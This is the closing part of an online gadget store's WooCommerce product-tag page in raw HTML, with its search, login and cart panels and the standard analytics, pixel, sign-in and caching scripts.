function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='11465621' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="46b9551533" /><input type="hidden" name="_wp_http_referer" value="/product-tag/shooting-ring-light/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Shooting Ring light&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"61b08e5b30"}</script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"c3c86bcfd1","hotnonce":"4ad535e4d7","wishnonce":"20a704eb3a","searchnonce":"6c8afbe84a","filternonce":"2074d6f793","rating_tabs_id":"d305dd4c5b","max_temp":"10","min_temp":"-10","helpnotnonce":"300ffdde33"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"61a5c4760e"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209765434","post":"0","tz":"0","srv":"ugstore.in","arch_tax_product_tag":"shooting-ring-light","arch_results":"1","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"58b81475-966e-4179-a4ff-4ff28d7943d2"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged \u0026ldquo;Shooting Ring light\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/546eee8e550b00ab4b7ec73e5c65d235.js?ver=81355"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:47:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:47:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->